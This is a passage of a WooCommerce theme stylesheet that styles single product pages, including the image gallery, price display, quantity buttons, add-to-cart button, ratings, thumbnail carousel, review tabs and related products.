	width:35%;
}


body.page div.product div.images #wrap,
body.woocommerce div.product div.images #wrap,
body.woocommerce-page div.product div.images #wrap,
body.woocommerce #content div.product div.images #wrap,
body.woocommerce-page #content div.product div.images #wrap{
	z-index:2!important;
}

body.page div.product div.images #wrap .cloud-zoom-big,
body.woocommerce div.product div.images #wrap .cloud-zoom-big,
body.woocommerce-page div.product div.images #wrap .cloud-zoom-big,
body.woocommerce #content div.product div.images #wrap .cloud-zoom-big,
body.woocommerce-page #content div.product div.images #wrap .cloud-zoom-big {
	
}

body.page div.product div.images img,
body.woocommerce div.product div.images img,
body.woocommerce-page div.product div.images img,
body.woocommerce #content div.product div.images img,
body.woocommerce-page #content div.product div.images img {
	width:100%;
	max-width:100%;
	height:auto;
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	-o-box-shadow:none;
	padding:0;
	border:1px solid transparent;
	transition: opacity 0.6s ease-in-out 0s,left 0s ease-in-out 0s;
	-moz-transition: opacity 0.6s ease-in-out 0s,left 0s ease-in-out 0s;
	-webkit-transition: opacity 0.6s ease-in-out 0s,left 0s ease-in-out 0s;
}

body.page div.product div.images div.thumbnails,
body.woocommerce div.product div.images div.thumbnails,
body.woocommerce-page div.product div.images div.thumbnails,
body.woocommerce #content div.product div.images div.thumbnails,
body.woocommerce-page #content div.product div.images div.thumbnails{
	width:100%;
	margin:0;
}

body.page div.product div.images div.thumbnails .owl-carousel .owl-item a,
body.woocommerce div.product div.images div.thumbnails .owl-carousel .owl-item a,
body.woocommerce-page div.product div.images div.thumbnails .owl-carousel .owl-item a,
body.woocommerce #content div.product div.images div.thumbnails .owl-carousel .owl-item a,
body.woocommerce-page #content div.product div.images div.thumbnails .owl-carousel .owl-item a {
	display:block;
	margin:0 5px 5px 1px;
	width:auto;
	border: 1px solid transparent
}
body.page div.product div.images div.thumbnails a img,
body.woocommerce div.product div.images div.thumbnails a img,
body.woocommerce-page div.product div.images div.thumbnails a img,
body.woocommerce #content div.product div.images div.thumbnails a img,
body.woocommerce-page #content div.product div.images div.thumbnails a img  {
	margin-bottom: 0;
	transition: transform 0.2s ease 0s;
	-moz-transition: transform 0.2s ease 0s;
	-webkit-transition: transform 0.2s ease 0s;
	
}
body.page div.product div.images div.thumbnails .owl-carousel .owl-item a:hover ,
body.woocommerce div.product div.images div.thumbnails .owl-carousel .owl-item a:hover ,
body.woocommerce-page div.product div.images div.thumbnails .owl-carousel .owl-item a:hover ,
body.woocommerce #content div.product div.images div.thumbnails .owl-carousel .owl-item a:hover ,
body.woocommerce-page #content div.product div.images div.thumbnails .owl-carousel .owl-item a:hover  {
	border-color: #c0c0c0;
}
body.page div.product div.images div.thumbnails a:hover img,
body.woocommerce div.product div.images div.thumbnails a:hover  img,
body.woocommerce-page div.product div.images div.thumbnails a:hover img,
body.woocommerce #content div.product div.images div.thumbnails a:hover img,
body.woocommerce-page #content div.product div.images div.thumbnails a:hover  img{
	-webkit-transform: scale(0.96);
    -moz-transform: scale(0.96);
    -ms-transform: scale(0.96);
    -o-transform: scale(0.96);
    transform: scale(0.96);
}

body.woocommerce div.product div.images .return-shipping,
body.woocommerce-page div.product div.images .return-shipping,
body.woocommerce #content div.product div.images .return-shipping,
body.woocommerce-page #content div.product div.images .return-shipping {
	margin-top:20px;
}
body.woocommerce div.product  .return-shipping div[class^='wd-bottom-banner-'],
body.woocommerce-page div.product .return-shipping div[class^='wd-bottom-banner-'],
body.woocommerce #content div.product  .return-shipping div[class^='wd-bottom-banner-'],
body.woocommerce-page #content div.product .return-shipping div[class^='wd-bottom-banner-'] {
	float:left;
	overflow: hidden
}
html .wd-bottom-banner-left{
	text-align: left;
	padding-right: 10px
}
html .wd-bottom-banner-right{
	text-align: right;
	padding-left: 10px
}

body.woocommerce div.product div.images .content-quick,
body.woocommerce-page div.product div.images .content-quick,
body.woocommerce #content div.product div.images .content-quick,
body.woocommerce-page #content div.product div.images .content-quick {
	overflow:hidden;
}

body.woocommerce div.product div.images .content-quick img,
body.woocommerce-page div.product div.images .content-quick img,
body.woocommerce #content div.product div.images .content-quick img,
body.woocommerce-page #content div.product div.images .content-quick img {
	float:left;
	margin:0 10px 10px 0;
}

body.page div.product div.images a.woocommerce-main-image,
body.woocommerce div.product div.images a.woocommerce-main-image,
body.woocommerce-page div.product div.images a.woocommerce-main-image,
body.woocommerce #content div.product div.images a.woocommerce-main-image,
body.woocommerce-page #content div.product div.images a.woocommerce-main-image
{
	display:inline-block!important;
	max-width:100%;
	width: 100%;
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	-o-box-shadow:none;
}

/* 2 - TITLE */
html .page div.product .product_title,
html .woocommerce div.product .product_title,
html .woocommerce #content div.product .product_title,
html .woocommerce-page div.product .product_title,
html .woocommerce-page #content div.product .product_title {
	text-transform:none;
	font-size:20px;
	line-height:100%;
	margin-bottom:10px;
}

/* 3 - SHARE BY EMAIL */
.summary.entry-summary a[title^="Share by Email"] {
	display:inline-block;
	float:left;
	font-family:Arial;
	font-size:11px;
	background:url(images/images.png) no-repeat -489px -76px;
	color:#7f7f7f;
	margin:0 0 25px;
}

.summary.entry-summary a[title^="Share by Email"]:after {
	display:block;
	height:0;
	content:".";
	clear:both;
	visibility:hidden;
}

.summary.entry-summary a[title^="Share by Email"]:hover {
	color:#BE0404;
}
.summary.entry-summary .product_meta {
	border-top: 1px solid #e6e6e6;
}
/* 4 - DESCRIPTION */
html .page div.product div.summary .wd_product_content,
html .woocommerce div.product div.summary .wd_product_content,
html .woocommerce #content div.product div.summary .wd_product_content,
html .woocommerce-page div.product div.summary .wd_product_content,
html .woocommerce-page #content div.product div.summary .wd_product_content {
	float:left;
	width:100%;
	margin:0 0 22px;
}


html .woocommerce div.product form.cart .variations select,
html .woocommerce-page div.product form.cart .variations select,
html .woocommerce #content div.product form.cart .variations select,
html .woocommerce-page #content div.product form.cart .variations select ,
html div.product form.cart .variations select{
	margin:0 0 10px;
	line-height:23px;
	width:158px;
	float:none;
	display:block;
	clear:both;
	white-space: nowrap;
}

/* 5 - PRICE */

div.product .entry-summary span.price del
html .woocommerce div.product .entry-summary span.price del,
div.product .entry-summary p.price del,
html .woocommerce div.product .entry-summary p.price del,
html .woocommerce #content div.product .entry-summary span.price del,
html .woocommerce #content div.product .entry-summary p.price del,
html .woocommerce-page div.product .entry-summary span.price del,
div.product .entry-summary p.price del,
html .woocommerce-page div.product .entry-summary p.price del,
html .woocommerce-page #content div.product .entry-summary span.price del,
html .woocommerce-page #content div.product .entry-summary p.price del,
html .page div.product .entry-summary span.price del {
	font-size:30px;
	line-height:26px;
	color:#999;
	margin:0 10px 0 0;
}

span.from,span.to {
	color:#505050;
}

div.product .entry-summary span.price,
div.product .entry-summary p.price,
html .woocommerce div.product .entry-summary span.price,
html .woocommerce div.product .entry-summary p.price,
html .woocommerce #content div.product .entry-summary span.price,
html .woocommerce #content div.product .entry-summary p.price,
html .woocommerce-page div.product .entry-summary span.price,
html .woocommerce-page div.product .entry-summary p.price,
html .woocommerce-page #content div.product .entry-summary span.price,
html .woocommerce-page #content div.product .entry-summary p.price,
div.product .entry-summary span.price span,
div.product .entry-summary p.price span,
html .woocommerce div.product .entry-summary span.price span,
html .woocommerce div.product .entry-summary p.price span,
html .woocommerce #content div.product .entry-summary span.price span,
html .woocommerce #content div.product .entry-summary p.price span,
html .woocommerce-page div.product .entry-summary span.price span,
html .woocommerce-page div.product .entry-summary p.price span,
html .woocommerce-page #content div.product .entry-summary span.price span,
html .woocommerce-page #content div.product .entry-summary p.price span{
	line-height:100%;
	width:auto;
	border:0;
	padding-left:0;
}

div.product .entry-summary span.price ins span,
div.product .entry-summary p.price ins span,
html .woocommerce div.product .entry-summary span.price ins span,
html .woocommerce div.product .entry-summary p.price ins span,
html .woocommerce #content div.product .entry-summary span.price ins span,
html .woocommerce #content div.product .entry-summary p.price ins span,
html .woocommerce-page div.product .entry-summary span.price ins span,
html .woocommerce-page div.product .entry-summary p.price ins span,
html .woocommerce-page #content div.product .entry-summary span.price ins span,
html .woocommerce-page #content div.product .entry-summary p.price ins span,
html .page div.product .entry-summary span.price ins span{
	text-decoration:none;
	font-size:30px;
	line-height:100%;
	color:#3daebe;
	/*display: block*/
}
html .woocommerce-page #content .summary.entry-summary .product_detail p.price{margin-bottom:20px;}
div.product .entry-summary span.price del span,
div.product .entry-summary p.price del span,
html .woocommerce div.product .entry-summary span.price del span,
html .woocommerce div.product .entry-summary p.price del span,
html .woocommerce #content div.product .entry-summary span.price del span,
html .woocommerce #content div.product .entry-summary p.price del span,
html .woocommerce-page div.product .entry-summary span.price del span,
html .woocommerce-page div.product .entry-summary p.price del span,
html .woocommerce-page #content div.product .entry-summary span.price del span,
html .woocommerce-page #content div.product .entry-summary p.price del span,
html .page div.product .entry-summary span.price del span{
	text-decoration:none;
	font-size:20px;
	line-height:100%;	
}

.single_variation {
	overflow:hidden;
	margin:0 0 10px;
}

.single_add_to_cart_button.variable_hidden {
display:none!important;
}
 html .pp_woocommerce div.product div.summary a.wd-review-link,
 html .woocommerce div.product div.summary a.wd-review-link, 
 html .woocommerce #content div.product div.summary a.wd-review-link, 
 html .woocommerce-page div.product div.summary a.wd-review-link, 
 html .woocommerce-page #content div.product div.summary a.wd-review-link,
  html .pp_woocommerce div.product div.summary a.wd-review-link span,
 html .woocommerce div.product div.summary a.wd-review-link span, 
 html .woocommerce #content div.product div.summary a.wd-review-link span, 
 html .woocommerce-page div.product div.summary a.wd-review-link span, 
 html .woocommerce-page #content div.product div.summary a.wd-review-link span{font-size:14px;line-height:16px;}
 
  html .pp_woocommerce div.product div.summary a.wd-review-link:hover,
 html .woocommerce div.product div.summary a.wd-review-link:hover, 
 html .woocommerce #content div.product div.summary a.wd-review-link:hover, 
 html .woocommerce-page div.product div.summary a.wd-review-link:hover, 
 html .woocommerce-page #content div.product div.summary a.wd-review-link:hover{}
 
 .block_ads_product{display:inline-block;text-align:center;width:100%;position:relative;}
 .block_ads_product > img{margin-bottom:0}
 .block_ads_product > img:before{}
 .block_ads_product > img:hover:before{}
 
/* 6 - FORM CART - PRODUCT META */
.content-price{
	margin-bottom: 15px
}
div.product form.cart,
html .woocommerce div.product form.cart, 
html .woocommerce #content div.product form.cart, 
html .woocommerce-page div.product form.cart, 
html .woocommerce-page #content div.product form.cart,
html .page div.product form.cart 
{
	margin:0 0 28px;
	overflow:hidden;
	display:block;
	float:left;
	width:100%;
	border-top: 1px solid #e6e6e6;
	padding-top: 10px
}
.variations tr th,
.variations tr td{
	border: none;
	padding: 0
}
div.product form.cart .variations,
html .woocommerce div.product form.cart .variations, 
html .woocommerce #content div.product form.cart .variations, 
html .woocommerce-page div.product form.cart .variations, 
html .woocommerce-page #content div.product form.cart .variations,
html .page div.product form.cart .variations{
	/*border-top: 1px solid #e6e6e6;	
	margin-top:10px*/
	margin: 0;
	border: none
}
div.product form.cart .variations tr:first-child td,
html .woocommerce div.product form.cart .variations tr:first-child td, 
html .woocommerce #content div.product form.cart .variations tr:first-child td, 
html .woocommerce-page div.product form.cart .variations tr:first-child td, 
html .woocommerce-page #content div.product form.cart .variations tr:first-child td,
html .page div.product form.cart .variations tr:first-child td {
	padding-top:10px;
}

/* 7 - INPUT QUANTITY */
.woocommerce #content div.quantity, 
.woocommerce div.quantity, 
.woocommerce-page #content div.quantity, 
.woocommerce-page div.quantity,
.product  .summary .quantity{
	border: 1px solid #dadada;
	background: #fff;
	position: relative;
	width: 100px;
	margin-bottom:5px;
	overflow:hidden;
}

.quantity .minus,
body.woocommerce .quantity .minus,
body.woocommerce-page .quantity .minus,
body.woocommerce #content .quantity .minus,
body.woocommerce-page #content .quantity .minus,
body.page .quantity .minus {
	cursor:pointer;
	position:absolute;
	right:10px;
	bottom:6px;
	display:inline-block;
	float:left;
	width:5px;
	height:3px;
	text-align:center;
	text-indent:9999px;
	border:none;
	filter:none;
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	-o-box-shadow:none;
	border-radius:2px 0 0 2px;
	-moz-border-radius:2px 0 0 2px;
	-webkit-border-radius:2px 0 0 2px;
	-webkit-appearance:none;
	transition:all .3s ease-in-out 0;
	-moz-transition:all .3s ease-in-out 0;
	-webkit-transition:all .3s ease-in-out 0;
	margin:0;	
	background: url(images/images.png) no-repeat -240px -8px;
}

.quantity .minus:hover,
body.woocommerce .quantity .minus:hover,
body.woocommerce-page .quantity .minus:hover,
body.woocommerce #content .quantity .minus:hover,
body.woocommerce-page #content .quantity .minus:hover,
body.page .quantity .minus:hover {
	background: url(images/images.png) no-repeat -240px -8px;
	opacity:0.8;
	filter: alpha(opacity=80)
}

.quantity input.qty,
body.woocommerce .quantity input.qty,
body.woocommerce-page .quantity input.qty,
body.woocommerce #content .quantity input.qty,
body.woocommerce-page #content .quantity input.qty,
.pp_woocommerce .product .quantity input.qty{
	display:inline-block;
	float:left;
	text-align:left;
	height:22px;
	line-height:23px;
	width:100%;
	font-size:12px;
	color:#000;
	font-weight:normal;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0!important;
	-o-border-radius:0!important;
	/*-webkit-appearance:none;*/
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	transition:all .3s ease-in-out 0;
	-moz-transition:all .3s ease-in-out 0;
	-webkit-transition:all .3s ease-in-out 0;
	margin:0 0 0 -1px;
	padding:0 10px;
	border:none;
	background:transparent;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	margin-bottom:1px;
	appearance:textfield;
	-webkit-appearance:textfield;
	-moz-appearance:textfield;
	color: #5a5a5a
}

.ie8 .quantity input.qty,
.ie8 body.woocommerce .quantity input.qty,
.ie8 body.woocommerce-page .quantity input.qty,
.ie8 body.woocommerce #content .quantity input.qty,
.ie8 body.woocommerce-page #content .quantity input.qty {
	line-height:18px;
	padding-top:4px;
}
.ie .quantity input.qty,
.ie body.woocommerce .quantity input.qty,
.ie body.woocommerce-page .quantity input.qty,
.ie body.woocommerce #content .quantity input.qty,
.ie body.woocommerce-page #content .quantity input.qty {
	margin-bottom:0;
}
.quantity input.qty:hover,
body.woocommerce .quantity input.qty:hover,
body.woocommerce-page .quantity input.qty:hover,
body.woocommerce #content .quantity input.qty:hover,
body.woocommerce-page #content .quantity input.qty:hover,
body.page .quantity input.qty:hover {
}

.quantity .plus,
body.woocommerce .quantity .plus,
body.woocommerce-page .quantity .plus,
body.woocommerce #content .quantity .plus,
body.woocommerce-page #content .quantity .plus,
body.page .quantity .plus {
	cursor:pointer;
	position:absolute;
	right:10px;
	top:6px;
	display:inline-block;
	float:left;
	width:5px;
	height:3px;
	text-align:center;
	border: none;
	filter:none;
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	-o-box-shadow:none;
	border-radius:0;
	-moz-border-radius:0 ;
	-webkit-border-radius:0 ;
	-webkit-appearance:none;
	text-indent:9999px;
	transition:all .3s ease-in-out 0;
	-moz-transition:all .3s ease-in-out 0;
	-webkit-transition:all .3s ease-in-out 0;
	background: url(images/images.png) no-repeat -240px 0;
}
.quantity .plus:hover,
body.woocommerce .quantity .plus:hover,
body.woocommerce-page .quantity .plus:hover,
body.woocommerce #content .quantity .plus:hover,
body.woocommerce-page #content .quantity .plus:hover,
body.page .quantity .plus:hover {
	background: url(images/images.png) no-repeat -240px 0;
	opacity: 0.8;
	filter: alpha( opacity=80)
}

/* 8 - BUTTON ADD TO CART */
.single_add_to_cart_button.button,
html .woocommerce .single_add_to_cart_button.button,
html .woocommerce .single_add_to_cart_button.button,
html .woocommerce .single_add_to_cart_button.button.alt,
html .woocommerce .single_add_to_cart_button.button.alt,
html .page .single_add_to_cart_button.button ,
.group_table a.button.product_type_external{
	border: 1px #e6e6e6 solid;
	color: #787878;
	padding: 5px 20px;
	margin-top: 0;
	margin-bottom: 3px;
	font-size: 11px;
	line-height: normal;
	border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px;-o-border-radius: 3px;
	background-color: #f9f9f9;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 36%, rgba(0,0,0,0.14) 83%, rgba(0,0,0,0.23) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(36%,rgba(0,0,0,0)), color-stop(83%,rgba(0,0,0,0.14)), color-stop(100%,rgba(0,0,0,0.23))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#47000000',GradientType=0 ); /* IE6-9 */
	box-shadow:  0 1px 0 rgba(255, 255, 255, 0.35) inset; 
	-moz-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.35) inset;
	-webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.435) inset;
	text-transform:uppercase;
	box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;
	text-shadow: none
		
}

.single_add_to_cart_button.button:hover,
html .woocommerce .single_add_to_cart_button.button:hover,
html .woocommerce-page .single_add_to_cart_button.button:hover,
html .woocommerce .single_add_to_cart_button.button.alt:hover,
html .woocommerce-page .single_add_to_cart_button.button.alt:hover,
html .page .single_add_to_cart_button.button.alt:hover,
.group_table a.button.product_type_external:hover {
	text-decoration:none;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0.23) 0%, rgba(0,0,0,0.14) 17%, rgba(0,0,0,0) 64%, rgba(0,0,0,0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.23)), color-stop(17%,rgba(0,0,0,0.14)), color-stop(64%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#47000000', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
}
body .group_table a.button.product_type_external{margin-top:0;}
/* 9 - RATING */
.product .summary .review_wrapper .rating_wrapper {
	margin-bottom: 6px;
    overflow: hidden;
}
div.product div.summary .star-rating,
body.woocommerce div.product div.summary .star-rating,
body.woocommerce-page div.product div.summary .star-rating,
body.woocommerce #content div.product div.summary .star-rating,
body.woocommerce div.product div.summary .star-rating,
body.woocommerce-page div.product div.summary .star-rating,
body.woocommerce #content div.product div.summary .star-rating,
body.woocommerce-page #content div.product div.summary .star-rating,
body.page div.product div.summary .star-rating,
.pp_woocommerce .product .star-rating {
	float:left;
	clear:both;
}

div.product div.summary .review_count,
body.woocommerce div.product div.summary .review_count,
body.woocommerce-page div.product div.summary .review_count,
body.woocommerce #content div.product div.summary .review_count,
body.woocommerce div.product div.summary .review_count,
body.woocommerce-page div.product div.summary .review_count,
body.woocommerce #content div.product div.summary .review_count,
body.woocommerce-page #content div.product div.summary .review_count,
body.page div.product div.summary .review_count {
	position:relative;
	display:inline-block;
	line-height:18px;
	color:#000;
	margin-left:5px;
	top: -5px;
}
.single-product #main_content .add_new_review {
	float:left;
	clear: both;
}

/* 10 - CAROUSEL THUMB */
div.list_carousel {
	position:relative;
	z-index:3;
	padding:0px 60px 0 0!important;
	width:auto!important;
	max-width:100%;
}

div.list_carousel div.caroufredsel_wrapper ul li {
	list-style:none;
	display:inline-block;
	float:left;
	padding:0 10px 0 0;
}

ul.product_thumbnails li,ul.qs-thumbnails li {
	list-style:none;
	display:inline-block;
	float:left;
	height:auto!important;
	padding:0 20px 0 0;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	
	
}

ul.product_thumbnails li a,ul.qs-thumbnails li a{	opacity:0.3;filter:alpha(opacity=30);border:1px soild transparent;}
ul.product_thumbnails li a:hover,ul.qs-thumbnails li a:hover{
	opacity:1;
	filter:alpha(opacity=100);
	transition:all 0.3s ease-in-out 0s;
	-moz-transition:all 0.3s ease-in-out 0s;
	-webkit-transition:all 0.3s ease-in-out 0s;
	color:#fff;
	border:1px solid;
	}

ul.product_thumbnails li img,ul.qs-thumbnails li img {
	margin-bottom:0;
}

div.list_carousel div.caroufredsel_wrapper ul.product_thumbnails li a,
div.list_carousel div.caroufredsel_wrapper ul.qs-thumbnails li a {
	width:auto!important;
	height:auto!important;
	transition:all .3s ease-in-out 0;
	-moz-transition:all .3s ease-in-out 0;
	-webkit-transition:all .3s ease-in-out 0;
	padding:2px;
}

div.list_carousel div.caroufredsel_wrapper ul.product_thumbnails li a img,
div.list_carousel div.caroufredsel_wrapper ul.qs-thumbnails li a img {
	width:100%!important;
	height:auto%!important;
	padding-right:0!important;
}

div.list_carousel .slider_control > a {
	position:absolute;
	z-index:3;
	top:1px;
	font-size:0;
	color:transparent;
	display:inline-block;
	width:30px!important;
	height:30px!important;
	background:url(images/images.png) no-repeat;
	transition:all .3s ease-in-out 0;
	-moz-transition:all .3s ease-in-out 0;
	-webkit-transition:all .3s ease-in-out 0;
	border:1px solid #dcdcdc;
	background:#fafafa;
	margin:0!important
}

div.list_carousel .slider_control > a:after {
	line-height:28px;
	text-align:center;
	font-family:"FontAwesome";
	font-size:20px;
	display:inline-block;
	position:absolute;
	left:0;
	right:0;
	top:0;
	bottom:0;
	color:#000;
}

div.list_carousel .slider_control > a:hover:after {
	color:#a3a3a3;
}

div.list_carousel .slider_control > a.next:after {
	content:"\f054";
} 

div.list_carousel .slider_control > a.prev:after {
	content:"\f053";
}

div.list_carousel .slider_control > a.prev {
	right:29px;
}

div.list_carousel .slider_control > a.next {
	right:0px;
}

.product .list_carousel .caroufredsel_wrapper {
	height:auto!important;
}

.product .list_carousel .product_thumbnails {
	position:relative!important;
	height:auto!important;
	overflow:hidden;
}

/* 11 - PRODUCT SUMMARY END */

.single_product_summary_end {
	border-bottom:1px dashed #ccc;
	margin:0 0 35px;
	padding:0 0 21px;
}

.woocommerce .single_product_summary_end .star-rating,
.woocommerce-page .single_product_summary_end .star-rating,
.pp_woocommerce .product .star-rating {
	float:left;
	margin:0 6px 15px 0;
}

.single_product_summary_end .single_views {
	font-size:10px;
	width:100%;
	display:inline-block;
	margin:0 0 15px;
}

.single_product_summary_end .wd_product_categories a {
	text-transform:uppercase;
	font-size:10px;
}

.single_product_summary_end .tagcloud {
	overflow:hidden;
}

.single_product_summary_end .tagcloud .tag_heading {
	display:inline-block;
	float:left;
	width:100%;
	font-size:14px;
	line-height:16px;
	text-transform:uppercase;
	margin:0 0 13px;
}

.single_product_summary_end .tagcloud a {
	display:inline-block;
	float:left;
	font-size:12px!important;
	line-height:14px;
	text-transform:uppercase;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	-webkit-font-smoothing:antialiased;
	border-style:solid;
	border-width:1px;
	margin:0 2px 9px 0;
	padding:7px 10px 6px;
}

.single_product_summary_end .tagcloud a:hover {
	text-decoration:none;
}

.single_product_summary_end .wd_product_sku,.single_product_summary_end .availability {
	text-transform:uppercase;
}

.single_product_summary_end .product_sku,.single_product_summary_end .availability span {
	color:#be0404;
}

.woocommerce .single_product_summary_end .social_sharing,.woocommerce-page .single_product_summary_end .social_sharing,.single_product_summary_end .wd_product_categories {
	margin:0 0 25px;
}

/* 12 - TABS */
div.product #multitabs-detail {
	margin-bottom:40px;
	width:100%;
}

/* 12 - 1 REVIEW */

#reviews .add_review a.button {
	height:28px;
	line-height:26px;
	border-radius:28px;
	-moz-border-radius:28px;
	-webkit-border-radius:28px;
	padding:0 15px;
	text-transform:none;
}

#reviews #comments .commentlist {
	border:0;
	padding:0;
}

html #reviews #comments ol.commentlist li img.avatar,
html .woocommerce #reviews #comments ol.commentlist li img.avatar, 
html .woocommerce-page #reviews #comments ol.commentlist li img.avatar {
	width:60px;
	height:60px;
	padding:0;
	border:0;
	margin:0 20px 0 0;
}

html #reviews #comments ol.commentlist li .comment-text,
html .woocommerce #reviews #comments ol.commentlist li .comment-text, 
html .woocommerce-page #reviews #comments ol.commentlist li .comment-text {
	margin-left:80px;
	padding:0;
	border:0;
}

html #reviews #comments ol.commentlist li .comment-text p.meta,
html .woocommerce #reviews #comments ol.commentlist li .comment-text p.meta, 
html .woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta {
	font-size:13px;
}

html #reviews #comments ol.commentlist li .comment-text strong,
html .woocommerce #reviews #comments ol.commentlist li .comment-text strong, 
html .woocommerce-page #reviews #comments ol.commentlist li .comment-text strong {
	font-weight:normal;
	text-transform:capitalize;
}

.pp_woocommerce #respond #reply-title {
	padding:0;
	border:0;
	margin:0 0 10px;
	font-size:20px;
	line-height:24px;
}

/* 12 - 2 TAGS */
#tab-tags .tag_heading {
	margin:0 10px 10px 0;
	display:inline-block;
}

#tab-tags .tagcloud,
#collapse-tags .tagcloud {
    overflow: hidden;
}

#tab-tags .tagcloud a,
#collapse-tags .tagcloud a {
	font-size:12px!important;
	margin-right:20px;
}
#tab-tags .tagcloud a:hover,
#collapse-tags .tagcloud a:hover{text-decoration:underline}
/* 12 - 3 INFORMATION */
.home #tab-additional_information table.shop_attributes th
.woocommerce #tab-additional_information table.shop_attributes th, 
.woocommerce-page #tab-additional_information table.shop_attributes th {
    font-weight: normal;
	border-width: 0 0 1px
}

.page #tab-additional_information table.shop_attributes td
.woocommerce #tab-additional_information table.shop_attributes td, 
.woocommerce-page #tab-additional_information table.shop_attributes td {
    font-style: normal;
	border-width: 0 0 1px
}

/* 12 - 4 DETAIL GROUP PRODUCT WITH EXTERNAL PRODUCT */
form.product_detail .group_table a.button.alt,
.woocommerce form.product_detail .group_table a.button.alt,
.woocommerce-page form.product_detail .group_table a.button.alt,
#content form.product_detail .group_table a.button.alt,
.woocommerce #content form.product_detail .group_table a.button.alt,
.woocommerce-page #content form.product_detail .group_table a.button.alt {
	text-shadow:none;
	-moz-text-shadow:none;
	-webkit-text-shadow:none;
	margin:0 0 10px;
}

form.product_detail .group_table td,
.woocommerce form.product_detail .group_table td,
.woocommerce-page form.product_detail .group_table td,
#content form.product_detail .group_table td,
#content .woocommerce form.product_detail .group_table td,
.woocommerce-page #content form.product_detail .group_table td {
	padding:0 10px 0 0;
}
.woocommerce #content div.product form.cart table td.price, 
.woocommerce div.product form.cart table td.price, 
.woocommerce-page #content div.product form.cart table td.price, 
.woocommerce-page div.product form.cart table td.price{text-align:left}

.span18 form.product_detail .group_table td,
.woocommerce .span18 form.product_detail .group_table td,
.woocommerce-page .span18 form.product_detail .group_table td,
.span18 #content form.product_detail .group_table td,
.span18 #content .woocommerce form.product_detail .group_table td,
.woocommerce-page .span18 #content  form.product_detail .group_table td{float:left}

.woocommerce #content div.product form.cart .group_table, .woocommerce div.product form.cart .group_table, .woocommerce-page #content div.product form.cart .group_table, .woocommerce-page div.product form.cart .group_table{
	width: auto
}
.woocommerce #content div.product form.cart .group_table td, .woocommerce div.product form.cart .group_table td, .woocommerce-page #content div.product form.cart .group_table td, .woocommerce-page div.product form.cart .group_table td{
	width: auto;
	text-align: left;
	padding-right: 15px;
	display: table-cell;
	border: none;
	padding-top: 7px;
}


/* 13 - RELATED */
.related > .heading-title,
.related > .title {
	font-size:30px;
	line-height:32px;
	font-weight:normal;
	display:inline-block;
	text-transform:normal;
	margin:0 0 30px;
	position:relative;
	margin-right:110px;
}

.related:hover > .heading-title:before,
.related:hover > .title:before {
	bottom: -8px;
    content: "";
    display: inline-block;
    height: 3px;
    left: 0;
    position: absolute;
    top: auto;
    transition: left 1s ease 0s;
    width: 100%;
}

.related ul li {
	list-style:none;
}

ul.products li.product .wd_related ul li a:hover, 
.add_new_review a:hover {
	text-decoration:underline;
}
ul.products div[itemprop="description"],ul.products hr, .products .star-rating, .products .review_count, .woocommerce .products .product .star-rating{
	display:none;
}
.woocommerce .products.list .product .star-rating, .woocommerce .has_rating .products .product .star-rating{
	display:block;
}
.woocommerce .has_rating .products .product .star-rating {margin-bottom: 0px !important;}
.related-404 {
	padding:0 20px;
}

html .woocommerce .related .caroufredsel_wrapper {
    height: auto!important;
}

html .woocommerce .related .caroufredsel_wrapper ul.products {
    position: relative!important;
    cursor: default;
	height:auto!important;
}

html .woocommerce .related ul.products li.product {
    margin: 0 0 20px;
    position: relative;
    min-height: 110px;
    padding: 0;
